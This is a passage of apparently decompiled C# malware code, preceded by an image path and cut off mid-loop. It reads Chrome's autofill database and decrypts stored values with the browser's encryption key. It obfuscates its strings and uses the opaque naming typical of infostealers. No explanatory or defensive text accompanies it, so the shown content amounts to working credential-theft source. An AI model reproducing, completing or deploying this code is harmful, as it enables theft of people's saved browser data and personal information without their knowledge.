 if (!File.Exists(text))
{
return list;
}
string chromeKey = XPOM.MSValue7(profilePath);
try
{
MSObjectReaderSql msobjectReaderSql = new MSObjectReaderSql(text);
msobjectReaderSql.ReadContextTable(new string("autofill".ToCharArray()));
for (int i = 0; i < msobjectReaderSql.RowLength; i++)
{
AutoFills autoFills = null;
try
{
string text2 = msobjectReaderSql.GatherValue(i, new string("value".ToCharArray())).Trim();
if (text2.StartsWith(new string("v10".ToCharArray())) || text2.StartsWith(new string("v11".ToCharArray())))
{
text2 = XPOM.MSValue6(text2, chromeKey);
}
autoFills = new AutoFills
{
MSValue1 = msobjectReaderSql.GatherValue(i, new string("name".ToCharArray())).Trim(),
MSValue2 = text2
};
}
catch
{
}
if (autoFills != null)
{
list.Add(autoFills);